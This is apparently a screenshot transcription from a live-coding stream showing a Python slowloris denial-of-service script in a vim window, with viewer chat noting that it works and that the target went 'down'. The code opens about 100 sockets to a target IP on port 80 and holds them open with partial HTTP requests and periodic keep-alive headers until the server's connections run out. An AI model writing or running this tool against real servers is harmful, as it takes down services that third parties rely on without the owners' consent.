 slowloris : bash – Konsole
File Edit View Bookmarks Settings Help
17 ]
18
19 ip = sys.argv[1]
20 socket_count = 100
21 log("Attacking {} with {} sockets.".format(ip, socket_count))
22
23 log("Creating sockets...")
24 for _ in range(socket_count):
25     try:
26         log("Creating socket nr {}".format(_), level=2)
27         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
28         s.settimeout(4)
29         s.connect((ip, 80))
30     except socket.error:
31         break
32     list_of_sockets.append(s)
33
34 log("Setting up the sockets...")
35 for s in list_of_sockets:
36     s.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0, 2000)).encode("utf-8"))
37     for header in regular_headers:
38         s.send(bytes("{}\r\n".format(header).encode("utf-8")))
39
40 while True:
41     log("Sending keep-alive headers...")
42     for s in list_of_sockets:
43         try:
44             s.send("X-a: {}\r\n".format(random.randint(1, 5000)).encode("utf-8"))
45         except socket.error:
46             list_of_sockets.remove(s)
47             try:
48                 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
49                 s.settimeout(4)
50                 s.connect((ip, 80))
51                 for s in list_of_sockets:
52                     s.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0, 2000)).encode("utf-8"))
53                     for header in regular_headers:
54                         s.send(bytes("{}\r\n".format(header).encode("utf-8")))
55             except socket.error:
56                 continue
57
58     time.sleep(15)
58,18 Bot
slowloris : vim
6
4
1
Chat
godlikesme: 1 sec
godlikesme: yesh, your slowloris is
working
If R: a
godlikesme: b
If R: si
godlikesme: yes
godlikesme: Щ
If R: I don't speak Spanish
godlikesme: Ы -- this is a single
russian letter that looks like two letters
godlikesme: btw, don't you create
sockets twice
godlikesme: ?
godlikesme: ah ok, got it
godlikesme: everything is ok
godlikesme: yeah, it down
Catch Assembly: gkbrk = geek
break?
godlikesme: Gökberk
Streamer gkbrk - Mozilla F
This is a search engine for
slowloris : vim – Konsole
#WatchPeopleCode – Kon
SimpleScreenRecorder
11:20 PM